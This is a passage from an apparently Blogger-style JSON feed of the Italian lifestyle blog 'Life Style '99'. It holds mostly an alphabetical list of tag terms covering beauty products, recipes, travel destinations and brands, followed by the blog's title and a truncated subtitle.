miste"},{"term":"Lago di Carezza"},{"term":"Lancome"},{"term":"Lasagna napoletana"},{"term":"Latemar"},{"term":"Le Corail"},{"term":"Legs Care Gel Extreme"},{"term":"Life Style '99"},{"term":"Linea Rejuvination intense"},{"term":"Linea Virgin Mojito by The Body Shop"},{"term":"Linguine con canocchie e Chardonnay Settesoli"},{"term":"Liquid Plasma Protein Coating Spray"},{"term":"Longè Plus"},{"term":"Longé Fisio Soft"},{"term":"Longé Fisio detergente viso e corpo"},{"term":"Lost Scents"},{"term":"Lozione Corpo Vanilla Chai"},{"term":"Lozione tonificante"},{"term":"Luna"},{"term":"Luxebell®"},{"term":"Lydro-FLOG CREAM"},{"term":"Lydro-GEL FACE"},{"term":"MSC Crociere"},{"term":"Macchè Caffè"},{"term":"Maior"},{"term":"MaisonFire"},{"term":"Makeup Regina"},{"term":"Manzoni Bianco Piave DOC"},{"term":"Marche"},{"term":"Marmozel Body Oil with Sea Buckthorn"},{"term":"Marullo"},{"term":"Mascara Maybelline Colossal Volume Express Look Felino"},{"term":"Mascara Volume Just"},{"term":"Maschera notte autoabbronzante Night Mask Vita Liberata"},{"term":"Massa Lubrense"},{"term":"Mastelli"},{"term":"Mastro Lindo Gel"},{"term":"Matt\u0026diet"},{"term":"Max Factor Colour Adapt"},{"term":"Max Factor LIPFINITY"},{"term":"Maybelline baby skin"},{"term":"Media Kit"},{"term":"Mediterraneo"},{"term":"Mercatino di Natale di Bolzano 2023"},{"term":"Mertz Spezial Dragees"},{"term":"Mesauda Milano"},{"term":"Messina"},{"term":"Metodo RQI"},{"term":"Mi presento"},{"term":"MilMil76"},{"term":"Mila d'Opiz"},{"term":"Milano"},{"term":"Mister Magic"},{"term":"Mobili Fiver"},{"term":"Mobili made in Italy"},{"term":"Moisturizing Emulsion"},{"term":"Molinari 1808"},{"term":"Molly"},{"term":"Morcare"},{"term":"Morcaresse"},{"term":"Morgan Pharma"},{"term":"My Beautik"},{"term":"My world is (gel)"},{"term":"MyBeautyFarm"},{"term":"Mysa Original"},{"term":"Nail SPA MANGO NAIL SERUM"},{"term":"Natale 2019"},{"term":"NatiBio"},{"term":"Naturissima LATTE DETERGENTE EMOLLIENTE"},{"term":"Naturissima TONICO IDRATANTE ADDOLCENTE"},{"term":"Naturissima pelli normali e disidratate"},{"term":"Naturprodukte"},{"term":"Nebbia di Rose JB Rose Cosm-Ethic"},{"term":"Nebbiolo d’Alba DOC 2012 Veglio Michelino"},{"term":"Neroli Mythique World of Beauty"},{"term":"Neroli Vivace Overnight Mask"},{"term":"Nicola Carignani"},{"term":"Niyo"},{"term":"Not Negotiable DuckLine Troja"},{"term":"Not Negotiable WriteLine Futbol"},{"term":"Not Negotiable®"},{"term":"Nour"},{"term":"Nova Ponente"},{"term":"Novasilk trattamento mani"},{"term":"Novasilk trattamento piedi"},{"term":"Nuova Ford C-Max"},{"term":"Nuovo realash"},{"term":"Nutreplus"},{"term":"Nuxe"},{"term":"Nuxe Sun"},{"term":"Nyx JUMBO EYE PENCIL"},{"term":"OLIO IDRATANTE CORPO"},{"term":"Olio Elisir di Rose JB Rose CosmEthic"},{"term":"Olio essenziale anti-insetti"},{"term":"Olivella"},{"term":"Optima Naturals"},{"term":"Oscar Fabio Cordella"},{"term":"P2 Cosmetics SATIN SUPREME POLISH"},{"term":"P2 Cosmetics Ultra wear top coat"},{"term":"P2 Cosmetics linea  Nails \u0026 Hands"},{"term":"P2 Cosmetics linea Nails \u0026 Hands"},{"term":"P2 Smokey Eyes Q Pen Waterproof"},{"term":"Pagelli"},{"term":"Pappami"},{"term":"Parchi in Romagna"},{"term":"Pasta con peperoni e salsiccia"},{"term":"Pennelli make-up Luxebell®"},{"term":"Petit Jardin"},{"term":"Physio Natura"},{"term":"Piazze di Torino"},{"term":"Piero Guidi"},{"term":"Piero Guidi Bauletto piccolo Sara"},{"term":"Pierpaoli"},{"term":"Pinacoteca di Brera"},{"term":"Pistacchio DOP di Bronte"},{"term":"Plinest Care"},{"term":"Pochette Stardust linea intrecci"},{"term":"Polynesian Mousse World of beauty"},{"term":"Polynesian Vanilla Nutrient Body Cream"},{"term":"Ponte di Pasqua 2018"},{"term":"PowerPro Utimate Philips"},{"term":"Presentazione Federchicca per guest post"},{"term":"Presepi"},{"term":"PriGen Gen-Hyal Pure"},{"term":"Progetto Dash Ecodosi 3 in 1"},{"term":"Promo Natale PJ"},{"term":"Pura Delizia"},{"term":"Puravida Bio"},{"term":"Pure Water Trivellato Cosmetics"},{"term":"Pureté Mask"},{"term":"Purina One Sterilcat"},{"term":"Purple Natural"},{"term":"Q10"},{"term":"QVC"},{"term":"REB Italia"},{"term":"REVIVA DETOX CREAM"},{"term":"REphORMA Tonica"},{"term":"REphORMA Tonica Gel Antigravità"},{"term":"REphORMA Tonica Mousse Tonificante"},{"term":"REphORMA siero viso\/collo LIFTING"},{"term":"RHA™ Advanced Eye Contour"},{"term":"RICETTE DI PESCE"},{"term":"Rausch"},{"term":"Rausch per Capelli tinti e permanentati"},{"term":"Regali per il partner"},{"term":"Reggia di Caserta"},{"term":"Rejuvination intense"},{"term":"Rejuvination intense beauty mask"},{"term":"Rejuvination intense cream"},{"term":"Relax Neuropeptide Serum"},{"term":"Remescar"},{"term":"Renault Captur"},{"term":"Ringana"},{"term":"Romagna"},{"term":"Rosa Canina"},{"term":"Rosengarten"},{"term":"Royal Caribbean"},{"term":"S.O.S. Capelli"},{"term":"SHOT DI ACIDO IALURONICO CONCENTRATO Skinlabo"},{"term":"SHOT DI COLLAGENE CONCENTRATO Skinlabo"},{"term":"SHOT DI EPIGENOMYL CONCENTRATO  Skinlabo"},{"term":"SIERO ANTIRUGHE"},{"term":"SIERO ANTIRUGHE Carlomagno Laboratori"},{"term":"SIERO IMMEDIATO OCCHI E LABBRA Sevens Skincare"},{"term":"SIX"},{"term":"Sacher Shop"},{"term":"Salt Glow by Heaven Skincare"},{"term":"Sammontana"},{"term":"San Diego California"},{"term":"San Gregorio Armeno"},{"term":"Sanecovit"},{"term":"SapoSPINA"},{"term":"Sapone all'achillea Alona Shechter"},{"term":"Sardegna"},{"term":"Saturday Night Fathers"},{"term":"Scrub rigenerante ai noccioli di oliva"},{"term":"Secret DayTime Grace Miller"},{"term":"Secret One Grace Miller"},{"term":"Ser Amerigo Marchesi Gondi. Ricette vegetariane"},{"term":"Shantala"},{"term":"Shoah"},{"term":"Shock 2 Beauty Serum"},{"term":"Shower Gel Vanilla Chai"},{"term":"Sicilia"},{"term":"Siero Lifting Biologico"},{"term":"Siero Perfector Vitayes"},{"term":"Siero di Vipera face cream"},{"term":"Siero viso Marmozel 30+"},{"term":"SkinChemists"},{"term":"SkinPro Elite Telomere Night Cream"},{"term":"Slickdeals"},{"term":"Slimtaf"},{"term":"Social Loves Women"},{"term":"Sofia Borse Italia"},{"term":"Sollievo Venis"},{"term":"Sorrento"},{"term":"Spaccanapoli"},{"term":"Specchio ingrandente da tavolo Janeke"},{"term":"Sponsored By Happiness"},{"term":"Sprout"},{"term":"SteamCream"},{"term":"Syn®Ake"},{"term":"TOTAL REPAIR EYE GEL Amara Beauty"},{"term":"Tanga Cotonella per donna"},{"term":"Tanio IGP Fabio Cordella"},{"term":"Tappetino per agopressione Mysa"},{"term":"Tarassaco"},{"term":"Tastekit"},{"term":"Te Quiero Mucho"},{"term":"Tenestar"},{"term":"Teoxane Cosmeceuticals"},{"term":"Terre d'Olivi ConTatto"},{"term":"Texbio"},{"term":"The social Syster"},{"term":"Timeless Skin Care Dark Circle Eye Cream"},{"term":"Timeless Skin Care siero Matrixyl 3000"},{"term":"Traghetti per Ischia Casamicciola da Molo Beverello"},{"term":"Traghetti per la Sardegna"},{"term":"Triplo malto"},{"term":"Trivellato Cosmetics"},{"term":"Trystal3TM Minerals Vita Liberata"},{"term":"Turba di Cantiano"},{"term":"Turchia"},{"term":"Turismo in Lombardia"},{"term":"Turismo nelle Marche"},{"term":"Tuscany Farm  Tonico Latte Idratante pro giovinezza"},{"term":"Tuscany Farm Biancolatte"},{"term":"Tuscany Farm Crema Viso Defaticante Anti età notte"},{"term":"Tuscany Farm Detergente delicato Occhi e Labbra Bifasico al Bisabololo"},{"term":"Tuscany Farm Gocce di Latte"},{"term":"Ubi"},{"term":"Unità Tens EMS Ricaricabile con Touch Screen"},{"term":"Val d'Ega"},{"term":"Valle d'Aosta"},{"term":"Vaneda"},{"term":"Vegavero Papaina+bromelina+vitamina B6"},{"term":"Vegavero Pro-Bio Junior"},{"term":"Vegavero vitamina C Rosa Canina e bioflavonoidi"},{"term":"Verdelime"},{"term":"Vermicelli con cipolla di Tropea glassata e pepe verde"},{"term":"Vescovado del Feudo Chardonnay La Brugherata"},{"term":"Victoria Vynn"},{"term":"Vini Marchesi Gondi Tenuta Bossi"},{"term":"Vini della Toscana"},{"term":"Vini toscani DOC e DOCG"},{"term":"Vino rosso Syrah"},{"term":"Virail.it"},{"term":"Vitayes"},{"term":"Vivipharma Emulsione Nutriente"},{"term":"Vivipharma Genetics-LPA Anti-aging alle cellule staminali Vegetali Attive"},{"term":"Vivipharma Lifting Oil"},{"term":"Weitzmann orologi"},{"term":"Wesley Snejider by Fabio Cordella Cantine"},{"term":"World of Beauty Beautiful Sun SPF 15+"},{"term":"World of Beauty dnaderm broad spectrum 50"},{"term":"Wow Effect"},{"term":"Xlumax crema bava di lumaca"},{"term":"Yankee Candle"},{"term":"Yankee Candle Olive\u0026Thyme"},{"term":"Yankee Candle Riviera Escape"},{"term":"Yankee Candle Sea Salt \u0026 Sage"},{"term":"Yougenio"},{"term":"ZUCCALUFFA®"},{"term":"Zaful"},{"term":"Zuccari ForDren"},{"term":"abbigliamento e accessori Beretta per il tiro a volo"},{"term":"abbigliamento mare"},{"term":"abbigliamento per bambini"},{"term":"abbronzanti"},{"term":"abiti da ballo"},{"term":"abiti da sposa a buon mercato"},{"term":"accessori uomo"},{"term":"acido glicolico"},{"term":"acidophilus"},{"term":"acqua di rose"},{"term":"acqua idratante"},{"term":"acqua micellare"},{"term":"acqua profumata Body Splash"},{"term":"acqua profumata idratante"},{"term":"acque pure Italia"},{"term":"acquistare a rate"},{"term":"acquisti"},{"term":"action cam"},{"term":"adiposità"},{"term":"afta gengivale"},{"term":"aglio"},{"term":"agopressione cutanea non invasiva"},{"term":"agridetergente"},{"term":"agriturismi in Alto Adige"},{"term":"agriturismo Fondo Brugarolo"},{"term":"agriturismo in Brianza"},{"term":"akoia sublime cream world of beauty"},{"term":"alchechengi"},{"term":"alchimia natura"},{"term":"alebehr"},{"term":"alga corallina officinalis"},{"term":"alghe"},{"term":"alimentazione"},{"term":"alimenti per gatti sterilizzati"},{"term":"alopecia"},{"term":"anteprima Viaggi"},{"term":"anti edema"},{"term":"antibatterico"},{"term":"anticaduta in gel"},{"term":"antifungino"},{"term":"antiossidanti"},{"term":"antiparassitario"},{"term":"app lovepedia"},{"term":"arexons"},{"term":"arredo giardino"},{"term":"aspirapolvere"},{"term":"assicurazioni viaggio"},{"term":"astronomia"},{"term":"autoabbronzanti"},{"term":"automotive"},{"term":"autonoleggio in Europa"},{"term":"avis"},{"term":"baccalà con pomodorini"},{"term":"baldiflex"},{"term":"balsamica natura è piacere"},{"term":"balsamo Halier Fortesse"},{"term":"barbera"},{"term":"base fluida spf 50+ Labo"},{"term":"beachwear"},{"term":"beauty blogger"},{"term":"beauty routine Carboxy Lift by World of Beauty"},{"term":"bellapulse"},{"term":"beneficenza"},{"term":"biancheria intima"},{"term":"biancheria modellante"},{"term":"biocamino"},{"term":"biogelateria"},{"term":"biscotti"},{"term":"blogger"},{"term":"bollette energia"},{"term":"border collie"},{"term":"borse Michael Kors"},{"term":"borse piquadro"},{"term":"bottiglie PET"},{"term":"box world of beauty anticellulite"},{"term":"brand lusso"},{"term":"branzino in salsa"},{"term":"brillor"},{"term":"buchteln all'albicocca"},{"term":"buoni sconto zalando 15%"},{"term":"burro corpo"},{"term":"burro corpo Virgin Mojito"},{"term":"caffè Borbone"},{"term":"calendario lunare"},{"term":"calle"},{"term":"calvizie"},{"term":"candida"},{"term":"capispalla"},{"term":"cappotto da donna"},{"term":"cappotto donna elegante"},{"term":"carbossiterapia"},{"term":"carboxy lift Mist"},{"term":"carne"},{"term":"carrello portaspesa a 3 ruote"},{"term":"cartoleria"},{"term":"cascina meira"},{"term":"casual"},{"term":"celldren 1 e 2"},{"term":"cena romantica"},{"term":"centenario Stadt Hotel città Bolzano"},{"term":"ceramiche artigianali"},{"term":"ceramiche fiorentine"},{"term":"cerchietto in raso nero janeke"},{"term":"champignon"},{"term":"chat"},{"term":"chirurgia estetica"},{"term":"chirurgia plastica"},{"term":"chiuso per ferie"},{"term":"cialde in carta"},{"term":"cioccolato"},{"term":"cipria autoabbronzante"},{"term":"cipria bronzer"},{"term":"colesterolo"},{"term":"collane da uomo"},{"term":"coltelli"},{"term":"come abbinare il poncho"},{"term":"come combattere la noia in casa"},{"term":"come scegliere il mezzo migliore per spostarsi da una città all'altra"},{"term":"come scegliere la giusta location per un evento"},{"term":"come si diventa blogger"},{"term":"come trovare un ottimo hotel a Torino"},{"term":"commercio equo"},{"term":"compleanno blog"},{"term":"comprare un'auto usata"},{"term":"comunicare"},{"term":"consolle allungabili"},{"term":"conti di casa"},{"term":"contorno occhi biomed Fresh you eyes"},{"term":"contorno occhi-labbra Beauty Serum"},{"term":"correttore Nyx GOTCHA COVERED CONCEALER"},{"term":"corriere della sera"},{"term":"cosa vedere a Kuşadası"},{"term":"cosmetici all'olio di oliva"},{"term":"cosmetici hand made"},{"term":"costiera amalfitana"},{"term":"couper cleansing milk"},{"term":"cous cous"},{"term":"crema 24h"},{"term":"crema al limone"},{"term":"crema al veleno d'api"},{"term":"crema antirughe giorno-notte"},{"term":"crema capelli"},{"term":"crema collo e décolleté Chin Up Biomed"},{"term":"crema corpo alla bava di lumaca Elicutis"},{"term":"crema corpo rassodante Body Firmer Biomed"},{"term":"crema districante INSTANT Clinical Derm Vivipharma"},{"term":"crema doccia Gold Sun world of beauty"},{"term":"crema fluida FRUTTI DI BOSCO"},{"term":"crema giorno JB Rose CosmEthic Nettare di Rose"},{"term":"crema labbra"},{"term":"crema massaggio per sportivi"},{"term":"crema pasticcera"},{"term":"crema per sportivi"},{"term":"crema solare antimacchie"},{"term":"crema viso antietà Sevens Skincare"},{"term":"crema-gel opacizzante"},{"term":"creme giorno"},{"term":"croissant al farro"},{"term":"croissant di pasta brioche"},{"term":"crudismo"},{"term":"cucina napoletana"},{"term":"cura mani"},{"term":"cura piedi"},{"term":"curcuma"},{"term":"curiosità"},{"term":"cuscino"},{"term":"decalogo contro la noia in casa"},{"term":"degustabox"},{"term":"depilazione"},{"term":"deportazione ebrei"},{"term":"depurazione organismo"},{"term":"dermoliquido cleansing gel"},{"term":"detergente viso e corpo"},{"term":"detersivo alla spina"},{"term":"detersivo per lavatrice"},{"term":"differenza tra chirurgia plastica ed estetica"},{"term":"docciaschiuma"},{"term":"dolci di Natale"},{"term":"dolci senza cottura"},{"term":"dolori articolari e artrosici"},{"term":"duSahel"},{"term":"duSahel argan gel"},{"term":"duSahel bava di lumaca 100%"},{"term":"e-break shop"},{"term":"ebrand Italia"},{"term":"ecocert"},{"term":"effetti della pandemia"},{"term":"effetto bohr"},{"term":"emmediciotto"},{"term":"emofilia"},{"term":"emulsione idratante viso"},{"term":"emulsione ortodermica"},{"term":"energy drink naturale"},{"term":"enoteche online"},{"term":"epilazione"},{"term":"equilibrio della flora intestinale"},{"term":"escoriazioni"},{"term":"esfoliante corpo Virgin Mojito"},{"term":"etica aziendale"},{"term":"etichette personalizzabili"},{"term":"etichette personalizzate"},{"term":"eventi di Natale"},{"term":"evox"},{"term":"eye care"},{"term":"family"},{"term":"family hotel Cattolica"},{"term":"farina 0"},{"term":"farina 1"},{"term":"farina di farro monococco"},{"term":"farina e brace"},{"term":"farina integrale"},{"term":"farmaceutica"},{"term":"fat body cream world of beauty"},{"term":"favola di Natale"},{"term":"festa del papà"},{"term":"festa della mamma"},{"term":"fibre poliattive"},{"term":"fibroblasti"},{"term":"fibromialgia"},{"term":"filler"},{"term":"film consigliati"},{"term":"fiocco memory"},{"term":"firmoo.com"},{"term":"fluidificante delle mucose"},{"term":"fondotinta"},{"term":"fondotinta Soft Skin Foundation"},{"term":"fondotinta illuminante Labo"},{"term":"fontane da giardino"},{"term":"forbici"},{"term":"forbici da cucito"},{"term":"forbici multiuso"},{"term":"forbicine unghie"},{"term":"forfora"},{"term":"formaggio e uova"},{"term":"fornelli"},{"term":"fotografo"},{"term":"fototipo medio o chiaro"},{"term":"fratelli Orsero"},{"term":"frigo"},{"term":"frittura di pesce"},{"term":"frullatore Philips Innergizer"},{"term":"frutta secca"},{"term":"funghi"},{"term":"funghi Valentina"},{"term":"gatti"},{"term":"gel contorno occhi"},{"term":"gengive infiammate"},{"term":"gentle cream"},{"term":"ghassoul"},{"term":"giacca antivento e antipioggia"},{"term":"giacche a vento"},{"term":"giardinaggio"},{"term":"giardiniera"},{"term":"giochi"},{"term":"giornata mondiale della fibromialgia"},{"term":"gli amici di Ginepro"},{"term":"grana padano"},{"term":"gruyère"},{"term":"guadagnare online"},{"term":"guanciale"},{"term":"halloween"},{"term":"handicap"},{"term":"handmade"},{"term":"hotel a Bolzano"},{"term":"hotel di lusso"},{"term":"idea regalo per San Valentino"},{"term":"idee per San Valentino"},{"term":"idee regali per 18enni"},{"term":"igiene intima"},{"term":"igiene personale"},{"term":"incontri online"},{"term":"infezioni della pelle"},{"term":"inquinamento da plastica"},{"term":"insalata di riso"},{"term":"insalata russa"},{"term":"insetti"},{"term":"instanatural"},{"term":"integratore Halier Hairvity"},{"term":"integratore aglio nero vegavero"},{"term":"integratore alimentare curcumina+piperina"},{"term":"integratori alimentari multivitamine e minerali"},{"term":"integratori naturali"},{"term":"integratori naturali per la ritenzione idrica"},{"term":"intelligenza artificiale"},{"term":"involtini di carne al pepe verde"},{"term":"ioolei"},{"term":"ipercheratosi"},{"term":"kamut"},{"term":"kit dolci"},{"term":"kit viso fai-da-te"},{"term":"km zero"},{"term":"kutis mousse dermodetergente"},{"term":"kutis siero 3 antiwrinkle"},{"term":"l'oreal infaillible gel 001"},{"term":"labbra"},{"term":"last minute"},{"term":"latte delattizzato"},{"term":"latte detergente 2 in 1"},{"term":"latte detergente a risciacquo"},{"term":"latte detergente idratante Hydra Silk Amaysie"},{"term":"leggins anticellulite"},{"term":"leggins termici"},{"term":"lenti a contatto"},{"term":"lenti a contatto per Halloween"},{"term":"lettore Blu-Ray 4K Panasonic"},{"term":"libri"},{"term":"libro  Il metodo RQI® il Segreto dell'Auto-Star-Bene"},{"term":"limone di Sicilia"},{"term":"linea Hydra Day World of Beauty"},{"term":"linea Treatment\u0026Reconstruction di emmediciotto"},{"term":"linea melograno weleda"},{"term":"linea rosa mosqueta weleda"},{"term":"linguine con canocchie"},{"term":"lip balm"},{"term":"lipcream Mattraction Just"},{"term":"lipstick"},{"term":"location per eventi a Roma"},{"term":"location per eventi in Brianza"},{"term":"loto"},{"term":"lovepedia"},{"term":"lovetaly"},{"term":"lozione corpo"},{"term":"lucidante capelli"},{"term":"lycopenestore"},{"term":"macchie solari"},{"term":"macrogel"},{"term":"makeup long lasting"},{"term":"malattie genetiche"},{"term":"malattie rare"},{"term":"mandorle"},{"term":"mangostano"},{"term":"manifattura artigianale"},{"term":"manuali"},{"term":"marmellata"},{"term":"marmozel olio corpo olivello spinoso"},{"term":"maschera al fango termale remineralizzante"},{"term":"maschera viso OLIO ARGAN E COLLAGENE"},{"term":"maschere a strappo"},{"term":"mascherine di protezione"},{"term":"massaggio sportivo"},{"term":"matasse capelli veri"},{"term":"materassi"},{"term":"matita che si pianta"},{"term":"matita occhi"},{"term":"matita occhi.  fondotinta"},{"term":"matrix"},{"term":"melanoma"},{"term":"memory soia"},{"term":"metodo Sorbillo"},{"term":"microbiota"},{"term":"microfibra"},{"term":"microonde"},{"term":"moda autunno-inverno"},{"term":"moda bambini"},{"term":"moda capelli estate 2019"},{"term":"montepulciano"},{"term":"mostarda"},{"term":"motori di ricerca per viaggi"},{"term":"mozzarella"},{"term":"mozzarella in carrozza light"},{"term":"mucolitico"},{"term":"muffin al pistacchio"},{"term":"multiuso"},{"term":"musei"},{"term":"natura è piacere"},{"term":"negozio di occhiali online"},{"term":"nocciole"},{"term":"novità in arrivo"},{"term":"novità mercatino di Natale 2017"},{"term":"nucleotidi"},{"term":"nutraceutici"},{"term":"occhiali da vista"},{"term":"odori in frigo"},{"term":"offerte internet casa"},{"term":"oli multifunzione viso corpo e capelli"},{"term":"olio di cocco"},{"term":"olio di macadamia"},{"term":"olio di neem"},{"term":"olio di neem instanatural"},{"term":"olio di rosa canina"},{"term":"olio essenziale"},{"term":"olio multifunzione"},{"term":"olio multiuso viso-corpo-capelli"},{"term":"olio ozonizzato"},{"term":"olio per il busto Sydella"},{"term":"olio per la linea Sydella"},{"term":"olio viso"},{"term":"olive cultivar taggiasche"},{"term":"olive e capperi"},{"term":"ombretto"},{"term":"ombretto magic chrome Just"},{"term":"orata all'acqua pazza"},{"term":"orolash"},{"term":"orologi da donna"},{"term":"orologio al quarzo"},{"term":"ottica online"},{"term":"p2 Beauty Insider Volume Mascara"},{"term":"p2 COLOR CORRECTING PEN"},{"term":"p2 Color Up! Eye Shadow"},{"term":"p2 MULTI-BENEFIT NAIL ELIXIR"},{"term":"p2 QUICK + CLEAN NAIL POLISH REMOVER"},{"term":"p2 Sunshine Mosaic Bronzing Powder"},{"term":"p2 cosmetics  7-step buffer nail file"},{"term":"p2 smalto color victim Nail polish"},{"term":"pan brioche"},{"term":"pan di Spagna"},{"term":"panasonic. regali di Natale"},{"term":"pandispagna"},{"term":"pane"},{"term":"panini dolci"},{"term":"panini rustici farciti"},{"term":"panni"},{"term":"panno viso"},{"term":"panno viso microfibra"},{"term":"panpiuma"},{"term":"panuozzo di Gragnano"},{"term":"parrucchiere Como"},{"term":"passito"},{"term":"pasta al forno"},{"term":"pasta alla Norma"},{"term":"pasta e zucchine"},{"term":"pasta sfoglia"},{"term":"patate"},{"term":"peeling viso"},{"term":"pelle e capelli"},{"term":"pelle mista e\/o grassa"},{"term":"pelle secca e\/o sensibile"},{"term":"pelle stanca e stressata"},{"term":"pelli sensibili"},{"term":"pelli stressate"},{"term":"penne al grano saraceno"},{"term":"peperoni"},{"term":"personalwine"},{"term":"pesto alla siciliana"},{"term":"pets"},{"term":"pettine Janeke bianco Sanitized - linea Attiva"},{"term":"phenomenal mousse Vita Liberata"},{"term":"phon con spazzola rotante"},{"term":"piastra a 3 coni"},{"term":"piastra per capelli ceramica e tormalina Elehot"},{"term":"piatto"},{"term":"piatto alla tirolese con patate"},{"term":"piatto che si mangia"},{"term":"piatto da muro"},{"term":"piazza Plebiscito"},{"term":"pizza a Como"},{"term":"pizza di segale con patate e sbrinz"},{"term":"pizza margherita"},{"term":"plasmaferesi"},{"term":"pochette trapuntata argento in similpelle Janeke"},{"term":"poinx"},{"term":"polenta"},{"term":"polpette"},{"term":"powerbank"},{"term":"prataiolo"},{"term":"primer Jaluron Power"},{"term":"primi piatti di pesce"},{"term":"probiotici"},{"term":"probiotici per bambini e ragazzi"},{"term":"processione del Venerdì Santo a Cagli"},{"term":"prodeco pharma"},{"term":"prodotti per l'igiene della casa"},{"term":"prodotti professionali di bellezza"},{"term":"profiteroles"},{"term":"profumatore auto"},{"term":"profumeria online"},{"term":"progetto Pantene Pro-V Protezione Giovinezza 7"},{"term":"progetto sensibilizzazione donne e mamme"},{"term":"raffreddamento"},{"term":"rasoi elettrici Panasonic"},{"term":"rassodante"},{"term":"razze di cani"},{"term":"regali last minute per Natale"},{"term":"regali per la laurea"},{"term":"regolabarba e capelli Panasonic"},{"term":"resina epilatoria"},{"term":"responsabile"},{"term":"revisione auto"},{"term":"reviva mask world of beauty"},{"term":"ricetta bignè"},{"term":"ricetta pastiera"},{"term":"ricetta pastiera napoletana"},{"term":"ricetta possibile anche senza latte"},{"term":"ricette con la zucca"},{"term":"ricette con pistacchio"},{"term":"ricette cous cous"},{"term":"ricette natalizie"},{"term":"ricette pasquali"},{"term":"ricette veloci"},{"term":"riparazione capelli"},{"term":"risciacquo acido"},{"term":"risotto alla zucca"},{"term":"risotto alle verdure"},{"term":"risparmio"},{"term":"ritenzione idrica"},{"term":"roccocò"},{"term":"rosa damascena"},{"term":"rose stabilizzate"},{"term":"rossetti"},{"term":"rossetto Lip Butterfly Kiss"},{"term":"rossetto bifase"},{"term":"routine cambi di stagione"},{"term":"sali del Mar Morto"},{"term":"salmone"},{"term":"salsa bearnese"},{"term":"salse dolci-piccanti"},{"term":"salsiccia"},{"term":"salsiccia e friarielli"},{"term":"salute della pelle"},{"term":"salute mentale"},{"term":"sandalo"},{"term":"sapone"},{"term":"scarpe Exton"},{"term":"scarpe Saucony"},{"term":"scarpe basculanti"},{"term":"scarpe da montagna"},{"term":"scarpe da running"},{"term":"scarpe da uomo"},{"term":"scarpe snellenti"},{"term":"scelgo zero"},{"term":"scentmosphere"},{"term":"schermo totale"},{"term":"scienza"},{"term":"scottature"},{"term":"scrub dermolevigante Biorygen"},{"term":"segale"},{"term":"seno"},{"term":"senza grassi aggiunti"},{"term":"senza latte"},{"term":"senza paraffina"},{"term":"serata romantica"},{"term":"serie TV"},{"term":"servizi per la casa"},{"term":"set pennelli trucco"},{"term":"shampoo Halier Fortesse"},{"term":"shampoo antiforfora"},{"term":"shampoo caap3 energizzante"},{"term":"shampoo caap3 tutti i giorni"},{"term":"shampoo e conditioner Evox Liquid Plasma"},{"term":"shbang"},{"term":"short snellenti"},{"term":"siero acido glicolico Laboratorio della Farmacia"},{"term":"siero occhi labbra"},{"term":"sistemi audio panasonic"},{"term":"siti per animali"},{"term":"slim shape body scrub"},{"term":"slim shape cream"},{"term":"slip beachwear Surprise Te Quiero Mucho"},{"term":"slow food"},{"term":"smalti Just"},{"term":"smalto  Bubble Gum"},{"term":"smalto  Silkie Mauve"},{"term":"smalto Little Princess"},{"term":"smalto semipermanente"},{"term":"snack"},{"term":"snack sano"},{"term":"snellimento"},{"term":"solidarietà"},{"term":"sorbetto corpo Virgin Mojito"},{"term":"spa4you Mascia Brunelli"},{"term":"spazzola ovale piccola cromo Janeke"},{"term":"spazzola termica bianca"},{"term":"spazzola viso pulsante"},{"term":"speaker system panasonic"},{"term":"specchietto da borsa janeke"},{"term":"specchio ingrandente"},{"term":"speck"},{"term":"sponsored post"},{"term":"spray anticellulite per tessuti"},{"term":"spray fissante per il trucco"},{"term":"spumante"},{"term":"stampe fotografiche"},{"term":"starter kit Victoria Vynn"},{"term":"starter kit semipermanente EBrand"},{"term":"stirare"},{"term":"stivali"},{"term":"stivali Anna Field"},{"term":"stivali Nero Giardini"},{"term":"store online"},{"term":"straccetti di maiale"},{"term":"struccante viso e occhi"},{"term":"strumenti per gestire bene un blog"},{"term":"strutture pet friendly"},{"term":"succo di frutta"},{"term":"sughi pronti"},{"term":"sugo alla siciliana"},{"term":"superbrush"},{"term":"swapping"},{"term":"t-shirt"},{"term":"t-shirt STAR SNAKE WOMEN"},{"term":"tagli di capelli"},{"term":"talloni screpolati"},{"term":"tanga"},{"term":"tappeti fioriti comparazione"},{"term":"tappeti fioriti recensioni"},{"term":"tavolette GSE"},{"term":"tavoli allungabili"},{"term":"tazze mug fatte a mano"},{"term":"telomeri"},{"term":"tendenze"},{"term":"tenemoll"},{"term":"teneplus"},{"term":"tens"},{"term":"terra abbronzante Powder Luscious"},{"term":"test prodotti"},{"term":"tester"},{"term":"tipi di stivali"},{"term":"tiramisù al limone"},{"term":"tiro a volo"},{"term":"tisane"},{"term":"top coat unghie"},{"term":"torta di compleanno"},{"term":"torta salata con sbrinz e gruyère"},{"term":"torte"},{"term":"tosse"},{"term":"totano"},{"term":"trattamento riempitivo dermo-cosmetico"},{"term":"travel size"},{"term":"tripla azione pelle-capelli-unghie"},{"term":"turismo"},{"term":"tuttovo"},{"term":"ubroker"},{"term":"uova"},{"term":"vacanze alternative"},{"term":"vacanze con i bambini"},{"term":"vacanze invernali"},{"term":"vendita online cosmetici"},{"term":"verdesativa"},{"term":"viaggi in Europa"},{"term":"videogames"},{"term":"vitamina C"},{"term":"vitamina E"},{"term":"vivere sano"},{"term":"vovees Crema viso antiage Artemis"},{"term":"vovees filler antiage Athena"},{"term":"waistdear"},{"term":"wakan"},{"term":"web writing"},{"term":"web-series"},{"term":"weekend last minute"},{"term":"weleda"},{"term":"wind"},{"term":"workshop cucina"},{"term":"yogurt"},{"term":"zabaione al moscato"},{"term":"zalando"},{"term":"zero calorie"},{"term":"ì farina"},{"term":"‪#‎be_unexpected"}],"title":{"type":"text","$t":"Life Style '99 "},"subtitle":{"type":"html","$t":"Magazine femminile, consigli ed esperienze personali di bellezza e benessere, con rubriche dedicate al food and wine, moda, shopping, viaggi, 